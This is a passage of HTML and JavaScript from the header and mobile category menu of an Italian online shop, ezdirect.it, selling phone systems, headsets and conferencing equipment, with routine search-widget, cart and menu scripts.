					//</script> <div id="contenitore"> <!--[if gte IE 9]><!--> <!--<![endif]--><div id="header-outer"><div class="" id="header-in" style="display: flex;"> <script type="text/javascript">var WRInitTime=(new Date()).getTime();</script> <div class="header_logo" style="width: 25%;"> <a id="header_logo" href="https://www.ezdirect.it/" alt="Soluzioni per Comunicare" title="Ezdirect logo"> <img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-homepage.jpg" alt="Soluzioni per Comunicare" title="Ezdirect logo" /> </a></div><div class="nav_bar_block" style="width: 35%;"><div id="blocco_ricerca"><div id="search_block_top" ><form method="get" action="//www.ezdirect.it/ricerca" class="cVetta-form" id="cVetta-form"><div class="form-search input-box" ><fieldset> <label for="search_query_top"></label> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="hidden" name="nnn" value="on" /> <input type="hidden" name="cod" value="on" /> <input type="hidden" name="sd" value="on" /> <input title ="Cerca" alt="Cerca" style="color:black" class="search_query" type="text" id="search_query" onfocus="if(this.value=='Cerca nel catalogo...'){this.value='';};return false;" onblur="if(this.value==''){this.value='Cerca nel catalogo...';};return false;" name="search_query" value="Cerca nel catalogo..." /></div></fieldset></div></form> <script defer>var doofinder_script ='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';

												(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;
												f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;
												f.setAttribute('charset','utf-8');
												s.parentNode.insertBefore(f,s)}(document,'script'));
												
																									var loggedIn = 0;
													var gruppoCliente = 0;
												
												var dfClassicLayers = [{
													"hashid": "6fcb1d7875a266ef0b1c0333aa0a026f",
													"zone": "eu1",
													"display": {
														"lang": "it",
														"closeOnClick": true
													},
													"queryInput": "#search_query",

													googleAnalytics: true,
													searchParams: {
														transformer: null
													},

													"callbacks": {
														loaded: function(instance) {
														var controller = instance.layer.controller;
														controller.processors.push(function(response){
															response.results = response.results.map(function(result){
															// Prezzi rivenditore 1 e 2
															if (loggedIn) {
																console.log('loggato '); // test
																if (gruppoCliente == 3){
																	result.price = result['prezzo_riv_1'];
																	console.log('prezzo_riv_1 = ' + result['prezzo_riv_1']); // test
																}
																else if(gruppoCliente == 22){
																	result.price = result['prezzo_riv_2'];
																	console.log('prezzo_riv_2 = ' + result['prezzo_riv_2']); // test
																}
															}

															return result;
															});

															return response;
														});
														}
													}
												}];</script> <script type="text/javascript" async>// 
													
														$('document').ready( function() {
															$('.apri-contattaci').attr('href', 'javascript:void(0)');
															
															$('.apri-contattaci').click(function(event) {
																$('#id01').show(); $('#preventivo_v').hide();
															});
														
														});
													
													//</script> </div></div><div class="Account_cart_block" style="width:35%; align-items: center;margin-top:5px; "> <input type="hidden" name="$hasWishlist" value=""><div id="account-block-new" style="display:flex; justify-content: center;" ><a href="https://www.ezdirect.it/login?back=my-account.php" style="width: 100%; max-width: 200px;" rel="nofollow" alt="Accedi o registrati" title="Accedi o registrati"> <img style="width:20px; height:30px; margin:0;" src="https://www.ezdirect.it/img/login-utente-off-desktop.png" alt="Accedi o registrati" title="Accedi o registrati"/><div style="display: flex; flex-direction: column;"> <span style="font-size: 1em; margin-left: 10px;" title="Vai al mio account" alt="Vai al mio account"> Il mio account </span> <span style="font-size: 1em;color: #000099; margin-left: 10px;" rel="nofollow" title="Accedi">Accedi</span></div> </a><div id="account-dropdown-menu" style="display: none;"><ul><li><a href="https://www.ezdirect.it/login?" style="padding-bottom: 8px; border-bottom: 1px solid lightgrey;"><button type="button" class="orange-default-button"> Accedi </button></a></li><li><a href="https://www.ezdirect.it/account">Il mio account</a></li><li><a href="https://www.ezdirect.it/modules/mytickets/tickets.php">I miei ticket</a></li><li><a href="https://www.ezdirect.it/indirizzi">I miei indirizzi</a></li><li><a href="https://www.ezdirect.it/cronologia-ordini">I miei ordini</a></li><li><a href="https://www.ezdirect.it/modules/mieofferte/offerte.php">Le mie offerte</a></li><li><a href="https://www.ezdirect.it/modules/miefatture/fatture.php">Le mie fatture</a></li><li><a href="https://www.ezdirect.it/buono-ordine">Le mie note di credito</a></li><li><a href="https://www.ezdirect.it/buoni-sconto">I miei buoni sconto</a></li></ul></div> <script>document.getElementById("account-block-new").addEventListener("mouseover", function() {
												document.getElementById("account-dropdown-menu").style.display = "block";
											});

											document.getElementById("account-block-new").addEventListener("mouseout", function() {
												document.getElementById("account-dropdown-menu").style.display = "none";
											});</script> </div><div id="info-utente"> <script type="text/javascript">/*  */;$('document').ready(function(){var $input=$("#search_query_top");$input.autocomplete('https://www.ezdirect.it/ricerca',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:5}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});});/*  */</script> <script type="text/javascript">/*  */;var customizationIdMessage='Personalizzazione n.';var removingLinkText='rimuovi questo prodotto dal mio carrello';var baseUri='https://www.ezdirect.it/';var hasDeliveryAddress=true;/*  */</script> <div id="cart_block2" class="block exclusive" style="border: 0;"><div id="cart_block2_in"><div id="cart_block2_in_spans"> <span class="ajax_cart_quantity" style="display:none;"> <a href="https://www.ezdirect.it/ordine">0</a> </span> <span class="ajax_cart_product_txt_s" style="display:none"> <a href="https://www.ezdirect.it/ordine">prodotti</a> </span> <span class="ajax_cart_product_txt" > <a href="https://www.ezdirect.it/ordine">prod.</a> </span> <span class="ajax_cart_no_product" > <a href="https://www.ezdirect.it/ordine">(vuoto)</a> </span> <br /> <span class="ajax_cart_total" style="font-weight:bold;display:none"> <a href="https://www.ezdirect.it/ordine"> € 0,00 </a> </span></div><div id="cart_icon" > <a href="https://www.ezdirect.it/ordine" class="cart-block-span" style="display:flex; align-items:center;" > <img src="https://www.ezdirect.it/img/carrello.png" style="width:30px;height:30px;float:left;" alt="Carrello Ezdirect" title="Carrello Ezdirect" /> <span style="font-size: 14px; color: #000099; margin-left: 10px; "> (vuoto) </span> </a></div><div id="cart_block_modal_fixed" class="block exclusive" style="display:none !important;" ><div id="modal_cart_title"> <input type="hidden" name="test"><table style="width:100%"><tr><td> <a style="text-decoration:none;" href="https://www.ezdirect.it/ordine"><h3 style="margin-left: 50px; color: #545454; font-size: 18px; font-weight:600; text-align: center; padding-bottom: 15px; text-transform: uppercase;"> Il tuo carrello</h3> </a></td><td style="text-align:right"> <a rel="no_follow" href="#" style="cursor:pointer" onclick="document.getElementById('cart_block_modal_fixed').style.display = 'none';" title="Chiudi"> <img src="https://www.ezdirect.it/img/icon-close.jpg" alt="Chiudi" title="Chiudi"> </a></td></tr></table> <br /><table class="block_cart_table"></table> <br /><hr class="footer_hr" /> <br /><table class="block_cart_table_2"><tr ><td colspan="2"><br />Nessun prodotto</td></tr><tr><td>Totale carrello <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>Spedizione <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>Imponibile <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>IVA</td><td class="price">€ 0,00</td></tr></table><hr class="footer_hr" /> <br /><table class="block_cart_table_2"><tr><td><br />Totale<span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA incl.)</span></td><td class="price" style="font-size:20px"><br />€ 0,00</td></tr></table><hr class="footer_hr" /> <br /><p id="cart-buttons" style="text-align:center; margin-bottom:100px;"> <a class="ajax_add_to_cart_button_home" href="https://www.ezdirect.it/ordine" id="button_order_cart" title="Pagamento" style="margin: 0 auto; display: block; width: 85%; padding-top: 12px;background-color: blue; padding-bottom: 12px;"> Vai alla cassa </a> <br /> <img src="https://www.ezdirect.it/themes/ez20/img/carte-carrello.jpg" alt="Metodi di pagamento Ezdirect" title="Metodi di pagamento Ezdirect"></p><div style="clear:both"></div></div></div></div></div> <script type="text/javascript">/*  */;var element=$('#cart_block_modal_fixed').detach();$('#menu-alto').append(element);/*  */</script> <script type="text/javascript">/*  */;var pass_recovery_url='https://www.ezdirect.it/recupero-password';var simplepass_recovery_url='https://www.ezdirect.it/module/spreset/simplereset?simplereset=1&ajax=1';var simplepass_recovery_url_post='https://www.ezdirect.it/module/spreset/simplereset?simplepost=1&ajax=1';/*  */</script> </div></div><div id="burger-menu"> <script type="text/javascript">function PopUpMobile() {
											var navbar = document.getElementsByClassName('navbar')[0];
											var myLinks = document.getElementById("myLinks");
											var overlay = document.querySelector('.overlay');

											if (myLinks.style.visibility === "visible") {

												myLinks.style.visibility = "hidden"
												myLinks.style.left = "-100%";
												navbar.style.display = "block";
												overlay.style.display = "none";
												overlay.style.right = "-100%";

											} else {

												myLinks.style.visibility = "visible";
												myLinks.style.left = "0%";
												navbar.style.display = "none";
												overlay.style.display = "block";
												overlay.style.right = "0";
											}

											overlay.addEventListener('click', function() {
												myLinks.style.visibility = "hidden"
												myLinks.style.left = "-100%";
												navbar.style.display = "block";
												overlay.style.display = "none";
												overlay.style.right = "-100%";
											});
											
										}

										$(document).ready(function(){
											var icons = document.querySelectorAll('#myLinks .fa-chevron-right, #myLinks .fa-chevron-down');
											icons.forEach(function(icon){
												icon.addEventListener('click',function(){
													//console.log('this: ',this);
													//console.log('genitore: ',this.parentNode);
													//console.log('mainDiv: ',this.parentNode.parentNode);
													

													if(this.classList.contains('fa-chevron-right') ){
														this.classList.remove('fa-chevron-right');
														this.classList.add('fa-chevron-down');

													}else {
														this.classList.remove('fa-chevron-down');
														this.classList.add('fa-chevron-right');
													}

													var subCategories = this.parentNode.parentNode.querySelector('.subCategories'); 
													//console.log(subCategories);
													if(subCategories.style.display == 'block'){
														subCategories.style.display = 'none';
														subCategories.style.maxHeight = '0px';
													}else {
															if(this.parentNode.parentNode.classList.contains('.Cat')){
																subCategories.style.display = 'block';
																subCategories.style.maxHeight =this.parentNode.parentNode.scrollHeight+'px';
															}else {
																subCategories.style.display = 'block';
																subCategories.style.maxHeight =this.parentNode.parentNode.scrollHeight+ this.parentNode.parentNode.parentNode.scrollHeight + 'px';
															}
													}

													this.parentNode.style.borderBottom = (this.parentNode.style.borderBottom === '') ? '1px solid rgba(0,0,0,.1)' : '';

												});
											});
										} );</script> <nav class="navbar navbar-default"><div class="container-fluid" style="padding: 0;"><div class="topnav"><div class="menu-bar"> <a href="https://wa.me/+390585821163" class="whatsapp"> <i style="margin: 0;color:green;" class="fab fa-whatsapp" alt="Scrivi su whatsapp" title="Scrivici su whatsapp" ></i> </a> <a href="tel:+390585821163" class="call"> <i style="margin: 0; color: #ff6600;" class="fas fa-phone fa-flip-horizontal" alt="Chiamaci al numero 0585821163" title="Chiamaci al numero 0585821163" ></i> </a> <a href="https://www.ezdirect.it/" style="width: 60%;"><img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-sfondo.jpg" alt="Ezdirect"></a> <a href="#" class="icon" onclick="PopUpMobile()" style="color: #000;" alt="apri menu mobile" title="apri menu mobile"><i class="fa fa-bars"></i></a></div><div class="SearchInput"><form method="get" action="//www.ezdirect.it/ricerca" style="display: flex;align-items:center;"><fieldset> <label for="search_query_top"></label> <input type="hidden" name="orderby" value="position"> <input type="hidden" name="orderway" value="desc"> <input type="hidden" name="nnn" value="on"> <input type="hidden" name="cod" value="on"> <input type="hidden" name="sd" value="on"> <input title ="Cerca" alt="Cerca" style="padding: 4px; color: #545454; font-size:15px;" class="search_query" type="text" onfocus="if(this.value=='Cerca nel catalogo...'){this.value='';};return false;" onblur="if(this.value==''){this.value='Cerca nel catalogo...';};return false;" name="search_query" value="Cerca nel catalogo..." /></fieldset></form> <a href="https://www.ezdirect.it/ordine" class="cart-mobile"> <img width="35" height="35" style="margin: 0; color: #ff6600;" src="https://www.ezdirect.it/img/carrello.png" alt="Vai al tuo carrello" title="Vai al tuo carrello" ></img> </a> <a href="https://www.ezdirect.it/login?back=my-account.php"class="account-mobile"> <img width="23" height="35" style="margin: 0;" src="https://www.ezdirect.it/img/login-utente-off-desktop.png" alt="Vai al tuo account" title="Vai al tuo account" ></img> </a></div></div></div> </nav><div class="overlay"></div><div id="myLinks"> <nav class="navbar navbar-default" style="z-index: 2;margin-bottom:0;"><div class="container-fluid"><div class="topnav"><div class="menu-bar"> <a href="https://www.ezdirect.it/" style="width: 90%;"><img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-sfondo.jpg" alt="Ezdirect"></a> <a href="#" class="icon" onclick="PopUpMobile()" style="color: #000;"> <i class="fa fa-bars"></i> </a></div></div></div> </nav><ul class="nav-menu-mobile"><li class="Cat Centralini"><div class="flex"> <a href="https://www.ezdirect.it/centralini-telefonici/">Centralini telefonici</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di centralino</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino" alt="Centralini hardware" title="Centralini hardware">Centralini hardware</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_dect" alt="Centralini DECT" title="Centralini DECT">Centralini DECT</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-wifi_halow" alt="Centralini Wifi Halow" title="Centralini Wifi Halow">Centralini Wifi HaLow</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_software" alt="Centralini software" title="Centralini software">Centralini software</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_virtuale" alt="Centralini virtuali cloud" title="Centralini virtuali cloud">Centralini virtuale</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-componente" alt="Componenti e schede" title="Componenti e schede">Componenti</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-licenza" alt="Licenze software" title="Licenze software">Licenze</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di linea</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-analogica-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip-analogica_gsm-analogica_isdn-analogiciedigitali" alt="Linee analogiche PSTN RTG" title="Linee analogiche PSTN RTG">Analogica</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-analogica_isdn-isdn_voip-analogica_voip_isdn-isdn_voip_analogica" alt="Linee ISDN BRI PRI T1" title="Linee ISDN BRI PRI T1">ISDN</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-isdn_voip-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip" alt="Linee VoIP Trunk SIP" title="Linee VoIP Trunk SIP">VoIP</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di interni</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-int_analogici_digita-analogici_voip-analogici" alt="Derivati interni analogici" title="Derivati interni analogici">Analogici</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_voip" alt="Interni analogici e IP" title="Interni analogici e IP">Analogici + VoIP</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-analogici_voip" alt="Derivati interni IP" title="Derivati interni IP">VoIP</a></li></ul></div></li><li><a href="https://www.ezdirect.it/centralini-telefonici/">Tutti i centralini</a></li></ul></div></li><li class="Cat TelFissi"><div class="flex"> <a href="https://www.ezdirect.it/telefoni-fissi/">Telefoni fissi </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di telefono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tptelanalogico" alt="Telefoni BCA - Analogici" title="Telefoni BCA - Analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_specifico_pabx" alt="Telefoni dedicati" title="Telefoni dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/telefoni_per_hotel-si" alt="Telefoni per hotel" title="Telefoni per hotel">Telefoni per hotel</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_usb" alt="Telefoni USB" title="Telefoni USB">USB</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_voip-tel_voip_wifi" alt="Telefoni VoIP" title="Telefoni VoIP">VoIP</a></li></ul></div></li><li><a href="https://www.ezdirect.it/telefoni-fissi/">Tutti i telefoni fissi</a></li></ul></div></li><li class="Cat TelCordless"><div class="flex"> <a href="https://www.ezdirect.it/telefoni-cordless/">Telefoni cordless</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di telefono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_analog" alt="Cordless analogici" title="Cordless analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_voip-cordless_tipo_voip_wifi-voip_analogico" alt="Cordless VoIP" title="Cordless VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_wifi-cordless_tipo_voip_wifi" alt="Terminali Cordless Wifi" title="Terminali Cordless Wifi">Wi-fi</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_pabx" alt="Terminali dedicati" title="Terminali dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-terminali_aggiuntivi" alt="Portatili aggiuntivi" title="Portatili aggiuntivi">Portatili aggiuntivi</a></span></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-ripetitori_e_accessori" alt="Accessori per cordless" title="Accessori per cordless">Accessori</a></span></li></ul></div></li><li><a href="https://www.ezdirect.it/telefoni-cordless/">Tutti i telefoni cordless</a></li></ul></div></li><li class="Cat Cuffie"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/">Cuffie e auricolari </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo" >Cuffie con filo</a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cuffia mono con microfono" title="Cuffia mono con microfono, singolo auricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-monoauricolare">Monoauricolari</a></li><li><a alt="Cuffie con microfono biauricolari" title="Cuffie microfono biauricolari" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-biauricolare">Biauricolari</a></li><li><a alt="Cuffie con filo per telefono fisso" title="Cuffie con filo per telefono fisso" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/utilizzabile_con-telefono_fisso-telefoni_con_presa_jack_25_mm-dispositivi_con_jack_35_mm-telefoni_con_presa_jack_35_mm-telefono_fisso_panasonic">Per telefono fisso</a></li><li><a alt="Cuffie con microfono USB A" title="Cuffie microfono USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb">USB-A</a></li><li><a alt="Cuffie con microfono USB C" title="Cuffie microfono USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c">USB-C</a></li><li><a alt="Cuffie con filo, USB A + USB C" title="Cuffie con filo USB A + USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/connessione-usb_a_usb_c">USB-A + USB-C</a></li><li><a alt="Cuffie Microsoft Teams" title="Cuffie Microsoft Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business">Teams </a></li><li><a alt="Cuffie con filo multi connessione" title="Cuffia multiuso" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_jack_35_mm-usb_plug_rj9-usb_c_jack_35_mm">Multiuso </a></li></ul></div></li><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo">Cuffie senza filo</a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cuffia wireless collegabile a plug rj9" title="Cuffia wireless per collegamento a telefoni fissi" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-plug_rj9-plug_rj9_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">Plug RJ9 +</a></li><li><a alt="Cuffie senza filo, USB-A" title="Cuffia senza filo USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb/tipo-senza_filo">USB-A</a></li><li><a alt="Cuffie senza filo, USB-C" title="Cuffie senza filo USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c/tipo-senza_filo">USB-C</a></li><li><a alt="Cuffie senza filo, USB-A + USB-C + Bluetooth" title="Cuffia senza filo USB-A + USB-C + Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo/connessione-usb_c_usb_a_bluetooth">USB-A + USB-C + Bluetooth</a></li><li><a alt="Cuffie senza filo USB multi connessione" title="Cuffia senza filo USB multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">USB multi connessione</a></li><li><a alt="Cuffia telefonica cordless mono" title="Cuffia cordless con microfono mono" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-monoauricolare-mono_duo/tipo-senza_filo">Mono</a></li><li><a alt="Cuffia stereo cordless con microfono" title="Cuffie cordless con microfono stereo" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-biauricolare-mono_duo/tipo-senza_filo">Stereo</a></li><li><a alt="Cuffie cordless per piu dispositivi" title="Cuffie cordless multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35_mm-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo"> Multiuso </a></li><li><a alt="Cuffie cordless MS Teams" title="Cuffie cordless MS Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business/tipo-senza_filo">Teams</a></li><li><a alt="Cuffie e auricolari bluetooth" title="Auricolari bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-bluetooth-usb_bluetooth_plug_rj9-usb_c_bluetooth-plug_rj9_bluetooth-bluetooth_jack_35mm_usb_c">Bluetooth</a></li><li><a alt="Cuffie comunicanti via radio e antirumore" title="Cuffie intercomunicanti antirumore" href="https://www.ezdirect.it/245m-sena/">Comunicanti antirumore</a></li></ul></div></li><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si">Accessori </a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cavi per cuffie" title="Cavi" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi">Cavi</a></li><li><a alt="EHS per cuffie cordless" title="Sganciatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-sganciatori">Sganciatori</a></li><li><a alt="Adattatori per cuffie telefoniche" title="Adattatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-adattatori">Adattatori</a></li><li><a alt="Copri padiglioni in spugna e simil pelle" title="Copriauricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-copriauricolari">Copriauricolari</a></li><li><a alt="Cavi per collegare cuffie al PC" title="Cavi PC" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_pc">Cavi PC</a></li><li><a alt="Cuffie cordless aggiuntive" title="Cuffia aggiuntiva" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cuffia_aggiuntiva">Cuffia aggiuntiva</a></li><li><a alt="Cavi per cellulari e tablet" title="Cavi mobile" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_mobile">Cavi mobile</a></li></ul></div></li><li class="sub"><div class="flex"> <span>Guide</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/guide/20-cuffie-plantronics-jabra-glossario-guida" alt="Glossario cuffie" title="Glossario cuffie" target='_blank'>Glossario cuffie</a></li><li><a href="https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono" alt="Cuffie, guida alla scelta" title="Cuffie, guida alla scelta" target='_blank'>Cuffie guida alla scelta</a></li><li><a href="https://www.ezdirect.it/guide/13-salute-uso-delle-cuffie-telefoniche" alt="Salute e uso delle cuffie" title="Salute e uso delle cuffie" target='_blank'>Salute e uso delle cuffie</a></li><li><a href="https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche" target="_blank" alt="Compatibilita cuffie Ezdirect" title="Compatibilita cuffie Ezdirect">Compatibilit&agrave; Ezdirect</a></li><li><a href="https://www.it.jabra.com/compatibilityguide" target="_blank" alt="Verifica compatibilita Jabra" rel="nofollow" title="Verifica compatibilita Jabra">Compatibilit&agrave; Jabra</a></li><li><a href="https://compatibility.plantronics.com/deskphone" target="_blank" alt="Compatibilita Poly Plantronics" rel="nofollow" title="Compatibilita Poly Plantronics">Compatibilit&agrave; Plantronics</a></li><li><a href="https://www.eposaudio.com/en/it/enterprise/headsets/compatibility-guide" target="_blank" alt="Compatibilita Epos Sennheiser" rel="nofollow" title="Compatibilita Epos Sennheiser">Compatibilit&agrave; Epos Sennheiser</a></li><li><a href=" https://support.yealink.com/en/portal/compatible" target="_blank" alt="Interoperabilita Yealink" rel="nofollow" title="Interoperabilita Yealink">Compatibilit&agrave; Yealink</a></li></ul></div></li><li><a href="https://www.ezdirect.it/cuffie-telefoniche/">Tutte le cuffie e gli auricolari</a></li></ul></div></li><li class="Cat Videoconferenza"><div class="flex"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/">Videoconferenza</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di videoconferenza</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-content_sharing" alt="Sistemi per presentazioni wireless" title="Content sharing">Content sharing</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-meeting_board" alt="Meeting board" title="Meeting board">Meeting board</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_monitor-digital_signage" alt="Monitor digital signage" title="Monitor digital signage">Monitor digital signage</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-servizio_cloud" alt="Videoconferenza in cloud" title="Videoconferenza in cloud">Servizio cloud</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-sistema" alt="Sistemi di videoconferenza" title="Sistemi di videoconferenza">Sistema </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-videocamera_usb" alt="Videocamere USB" title="Videocamere USB">Videocamera USB</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-accessori" alt="Accessori per videoconferenza" title="Accessori">Accessori</a></li></ul></div></li><li><a href="https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/">Guida sulle videoconferenze</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/">Tutte le videoconferenze</a></li></ul></div></li><li class="Cat Audioconferenza"><div class="flex"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/">Audioconferenza</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di audioconferenza</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_anlg" alt="Dispositivo conferenza analogica" title="Dispositivo conferenza analogica">Analogico</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audioconferenze_voip" alt="Dispositivi Audioconferenza VoIP" title="Dispositivi Audioconferenza VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_usb" alt="Micorofono speaker per conferenza via USB USB" title="Micorofono speaker per conferenza via USB">USB</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso" alt="Dispositivi multiuso per conferenza audio" title="Dispositivi multiuso per conferenza audio">Multiuso</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso-solo_bluetooth" alt="Microfoni per conferenza bluetooth" title="Microfoni per conferenza bluetooth">Bluetooth</a></li><li><a 